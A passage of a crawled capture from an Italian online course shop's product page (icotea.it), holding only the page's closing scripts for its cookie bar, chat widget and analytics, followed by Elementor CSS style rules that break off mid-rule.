<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a54f9dd7f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"23ece3c434","eael_register_nonce":"8bfa784a60","eael_lostpassword_nonce":"e95916382c","eael_resetpassword_nonce":"9d1c88674a"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-5']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678
body_size: 229
content:
.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24180 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-24180 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-24180 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-24180 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-24180 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-24180 .dialog-message{width:320px;height:500;}#elementor-popup-modal-24180{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391
body_size: 2356
content:
.elementor-23804 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-23804 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-23804 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23804 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-23804 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-23804 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-23804 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-23804 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-23804 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23804 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-23804 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-23804 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-23804 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-23804 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bff7d14{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-bff7d14.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-bff7d14 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-23804 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-23804 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-23804 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-23804 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-23804 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-23804 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-23804 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-23804 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-23804 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23804 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23804 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-23804 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-23804 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-23804 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-23804 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", 